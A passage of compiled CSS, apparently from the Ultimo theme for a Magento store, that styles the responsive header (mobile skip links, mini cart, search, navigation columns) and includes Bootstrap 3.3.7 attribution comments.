        -------------------------------------------------------------- */
    /* Styls (required in skip-content blocks) are added through
           this special class so that we can control which content
           blocks are styled.
        -------------------------------------------------------------- */
    /* Selected skip links
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Hide compare block's heading (only heading) */
    /* Selected skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Generic vertical inline links (e.g. account links)
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Important: possible value "relative" of the "position" property.
           Cart can be a dropdown, so in mobile header we need to reset "position" of the dropdown container so that it doesn't cover other skip links.
           We also need to remove float.
           */
    /* Compare - #m1
        -------------------------------------------------------------- */
    /* Cart
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* Additional styles for dropdownDialog widget
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
  }
  .header-container .hp-blocks-holder .hp-block {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .header-container .header-m-container .item-left {
    float: left;
    text-align: left;
  }
  .header-container .header-m-container .item-right {
    float: right;
    text-align: right;
  }
  .header-container .top-links {
    float: none !important;
    clear: both;
  }
  .header-container .top-links ul {
    float: none !important;
  }
  .header-container .logo-wrapper--regular {
    display: none;
  }
  .header-container .logo-wrapper--mobile {
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .header-container .logo-wrapper--mobile .logo {
    display: block;
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .header-container .header-collateral {
    float: right;
    text-align: right;
  }
  .header-container .header-collateral + .logo-wrapper--mobile {
    float: left;
    text-align: left;
  }
  .header-container .user-menu {
    float: none !important;
    margin: 0;
    /* Important: remove margins to collapse the block completely */
  }
  .header-container.move-switchers #lang-switcher-wrapper-regular,
  .header-container.move-switchers #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container.move-switchers #lang-switcher-wrapper-mobile,
  .header-container.move-switchers #currency-switcher-wrapper-mobile {
    display: none;
  }
  .header-container .line-break-after {
    display: none !important;
  }
  .header-container .nav-mobile {
    display: block !important;
  }
  .header-container .vertnav-trigger {
    display: none !important;
  }
  .header-container .mobnav-trigger {
    display: none !important;
  }
  .header-container .nav-inline-links {
    display: none !important;
  }
  .header-container .nav-container {
    /* Padding for menu container may be added via admin panel so we need to remove it for mobile header */
    padding: 0;
    /* If needed, reset also other styles which are added to standard "skip-content" blocks */
    /* Remove background color */
    background-color: transparent;
  }
  .header-container .nav-container .nav,
  .header-container .nav-container .navi {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .header-container .nav-border-bottom {
    border-bottom: none;
  }
  .header-container .nav-mobile .nav-item.nav-1 {
    margin-top: 0 !important;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    display: none;
  }
  .header-container .header-top .item:not(.item-interface) {
    display: none;
  }
  .header-container .skip-link {
    position: relative;
    float: left;
    width: 20%;
    text-align: center;
    cursor: pointer;
    height: 50px;
    line-height: 50px;
    max-height: 50px;
    /* To avoid flickering on load (height of mini cart tab is too small) in mobile view */
  }
  .header-container .skip-link .caret {
    display: none !important;
  }
  .header-container a.skip-link {
    text-decoration: none;
  }
  .header-container .skip-link .icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
    font-size: 16px !important;
    /* Override possible inline styles */
    line-height: 16px;
  }
  .header-container .skip-link .icon.ib {
    line-height: 50px;
    height: 50px;
    width: 16px;
    background-color: transparent;
    color: inherit;
    /* Inherit from skip links */
    /* Override (remove) transitions. 
               Note: if you want to add transitions, add them for the entire skip link */
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
  }
  .header-container .skip-link.dropdown-heading .label.hide,
  .header-container .skip-link .label {
    display: inline-block;
    vertical-align: middle;
    line-height: 16px;
    font-size: 14px;
    font-weight: 600;
  }
  .header-container .skip-link .counter {
    display: inline-block;
    vertical-align: middle;
    line-height: 24px;
    height: 24px;
    width: 24px;
    font-size: 11px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
    color: #fff;
    background-color: #333;
  }
  .header-container .skip-link.skip-active,
  .header-container .skip-link:hover {
    color: inherit;
  }
  .header-container .skip-links--1 .skip-link {
    width: 100%;
  }
  .header-container .skip-links--2 .skip-link {
    width: 50%;
  }
  .header-container .skip-links--3 .skip-link {
    width: 33.33%;
  }
  .header-container .skip-links--4 .skip-link {
    width: 25%;
  }
  .header-container .skip-links--5 .skip-link {
    width: 20%;
  }
  .header-container .skip-links--6 .skip-link {
    width: 16.66%;
  }
  .header-container .skip-content {
    display: none;
  }
  .header-container .skip-content.skip-active {
    display: block;
  }
  .header-container .skip-content--style {
    clear: both;
    /* Required instead of clearfix */
    padding: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* Skip content blocks have to be reset the same as all grid units
               because skip content blocks can have grid units */
    width: 100% !important;
    /* Added "!important" to override units with "no-gutter" class */
    margin: 0;
  }
  .header-container .skip-link.mini-compare-heading {
    display: none;
  }
  .header-container .account-links .links > li {
    float: none;
  }
  .header-container .account-links .links > li > a {
    background-image: none;
    /* Remove link separators */
  }
  .header-container .account-links.links-wrapper-separators .links > li:first-child,
  .header-container .account-links.links-wrapper-separators-left .links > li:first-child {
    /* In links with separators, we can't remove the negative margin in first item */
    margin-left: -1px;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    position: static;
    float: none;
    display: block;
    /* To make sure it's not "inline-block" */
  }
  .header-container .skip-content.mini-cart-content,
  .header-container .skip-content.mini-compare-content {
    clear: both;
    width: 100%;
  }
  .header-container .mini-compare .skip-content .actions {
    border: none;
    padding-top: 0;
  }
  .header-container .minicart-items-wrapper {
    height: auto !important;
  }
  .header-container .minicart-items {
    height: auto !important;
  }
  .header-container .skip-content .block-search {
    display: block;
    /* Inside skip-content, search box needs to have block display */
  }
  .header-container .mini-cart .mage-dropdown-dialog {
    display: block !important;
  }
  .hide-when-mobile-header {
    display: none !important;
  }
}
@media only screen and (min-width: 770px) {
  .header-container {
    /* Left column 
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Search box
        -------------------------------------------------------------- */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Right column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Dropdowns
        -------------------------------------------------------------- */
    /* Avoid dropdown heading stretched in containing block */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Top links
        -------------------------------------------------------------- */
    /* Central column
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Elements of User Menu
        -------------------------------------------------------------- */
    /* Elements of the central column are centered so the "user-menu" container also needs to be centered:
           so it needs to be inline-block, it can't float and can't have 100% width. */
    /* Top header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top header - selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* User menu inside top header
        -------------------------------------------------------------- */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Menu elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Simple menu container
        -------------------------------------------------------------- */
    /* Menu container is marked with "simple" class.
           It's added when menu is inside a container which is not full-width but is narrow
           and placed in one of the header sections. */
    /* Expand the width of the "nav" class element */
    /* Remove side padding from inner container */
    /* Other
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /*.header-top .lang-switcher,
        .header-top .currency-switcher, */
    /* Elements hidden in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Selected skip links in regular header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Important: hide mini cart and mini compare when they don't have "dropdown" class
        -------------------------------------------------------------- */
    /* Cart + compare
        -------------------------------------------------------------- */
    /* Skip links have to be hidden, except cart and compare */
  }
  .header-container .hp-blocks-holder {
    display: table;
    width: 100%;
  }
  .header-container .hp-blocks-holder .hp-block {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .header-container .hp-blocks-holder .hp-block:before,
  .header-container .hp-blocks-holder .hp-block:after {
    content: '';
    display: table;
  }
  .header-container .hp-blocks-holder .hp-block:after {
    clear: both;
  }
  .header-container .item-left {
    float: left;
    margin-right: 10px;
    text-align: left;
  }
  .header-container .item-right {
    float: right;
    margin-left: 10px;
    text-align: right;
  }
  .header-container .left-column {
    text-align: left;
  }
  .header-container .central-column {
    text-align: center;
  }
  .header-container .right-column {
    text-align: right;
  }
  .header-container .header-primary .central-column {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-container .left-column .dropdown-block {
    display: inline-block;
  }
  .header-container .left-column .user-menu .block-search,
  .header-container .left-column .user-menu .mini-cart,
  .header-container .left-column .user-menu .mini-compare,
  .header-container .left-column .user-menu .top-links,
  .header-container .left-column .user-menu .top-links ul {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper,
  .header-container .left-column .navi {
    float: left;
  }
  .header-container .left-column .nav-holders-wrapper .nav-holder {
    float: left;
  }
  .header-container .right-column .dropdown-block {
    display: inline-block;
  }
  .header-container .right-column .user-menu .block-search,
  .header-container .right-column .user-menu .mini-cart,
  .header-container .right-column .user-menu .mini-compare,
  .header-container .right-column .user-menu .top-links,
  .header-container .right-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper,
  .header-container .right-column .navi {
    float: right;
  }
  .header-container .right-column .nav-holders-wrapper .nav-holder {
    float: right;
  }
  .header-container .right-column .top-links ul {
    float: right;
  }
  .header-container .central-column .user-menu {
    display: inline-block;
    float: none;
    width: auto;
  }
  .header-container .central-column .user-menu .block-search,
  .header-container .central-column .user-menu #mini-cart-wrapper-regular,
  .header-container .central-column .user-menu .mini-cart,
  .header-container .central-column .user-menu .mini-compare,
  .header-container .central-column .user-menu .top-links,
  .header-container .central-column .user-menu .top-links ul {
    float: right;
  }
  .header-container .header-top .central-column {
    text-align: center;
    width: 100%;
  }
  .header-container .header-top .central-column .item {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
  .header-container .header-top .item-left .user-menu > * {
    float: left;
  }
  .header-container .header-top .item-right .user-menu > * {
    float: right;
  }
  .header-container .widget {
    display: inline-block;
  }
  .header-container .block-search {
    width: 100%;
  }
  .header-container .logo-wrapper .logo img {
    width: 100%;
  }
  .header-container .nav-container.simple .nav {
    width: 100%;
  }
  .header-container .nav-container.simple .inner-container {
    padding-left: 0;
    padding-right: 0;
  }
  .header-container #lang-switcher-wrapper-regular,
  .header-container #currency-switcher-wrapper-regular {
    margin: 0;
  }
  .header-container .header-m-container,
  .header-container .skip-links-clearer,
  .header-container #header-nav,
  .header-container .skip-link,
  .header-container .logo-wrapper--mobile,
  .header-container .header-collateral,
  .header-container .after-mobile-logo {
    display: none;
  }
  .header-container .mini-cart,
  .header-container .mini-compare {
    display: none;
  }
  .header-container .mini-cart.dropdown-block,
  .header-container .mini-compare.dropdown-block {
    display: inline-block;
    /* Use "inline-block" intead of "block" to properly display dropdowns */
  }
  .header-container .mini-cart-heading,
  .header-container .mini-compare-heading {
    display: block;
  }
  .header-container .mini-cart-heading .label.no-display,
  .header-container .mini-compare-heading .label.no-display {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .header-container {
    /* Reset blocks below this breakpoint */
    /* Menu - positionning of menu, holders and holders wrapper
        -------------------------------------------------------------- */
    /* Remove floating of the menu container */
    /* Remove floating of the menu */
    /* Logo
        -------------------------------------------------------------- */
    /* Search
        -------------------------------------------------------------- */
    /* But if search box is inside nav-holder, remove margin */
  }
  .header-container .hp-blocks-holder--stacked .hp-block {
    display: block;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .header-container .hp-blocks-holder--stacked .right-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .left-column {
    text-align: inherit;
  }
  .header-container .hp-blocks-holder--stacked .nav-container {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .navi {
    float: none;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper {
    text-align: center;
  }
  .header-container .hp-blocks-holder--stacked .logo-wrapper .logo {
    max-width: 60%;
    margin-left: auto;
    /* Margins "auto" not needed. Left in case custom CSS removes "display:inline-block" from the ".logo" element. */
    margin-right: auto;
  }
  .header-container .hp-blocks-holder--stacked .block-search {
    display: block;
    float: none;
    max-width: 440px;
    margin: 10px auto;
    /* Add space above and below search box */
  }
  .header-container .hp-blocks-holder--stacked .nav-holder .block-search {
    margin: 0;
  }
}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=7394ffa92e392d0b625ad11d3617ceea)
 * Config saved to config.json and https://gist.github.com/7394ffa92e392d0b625ad11d3617ceea
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Ultimo theme:
 * This is custom build of Bootstrap, only these components were compiled:
 * "Grid system" (grid.less) and "Responsive utilities" (responsive-utilities.less).
 * We removed the styles from normalize.css (github.com/necolas/normalize.css) 
 * which are by default added at the beginning of Bootstrap CSS.
 */
/* end: media-common */
/* end: media-common */
/**
 * Infortis/ultimo
 * Custom CSS fallback
 * app/design/frontend/Infortis/ultimo/web/css/_custom.less
 */
@media (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc(18%) !important;
  }
}
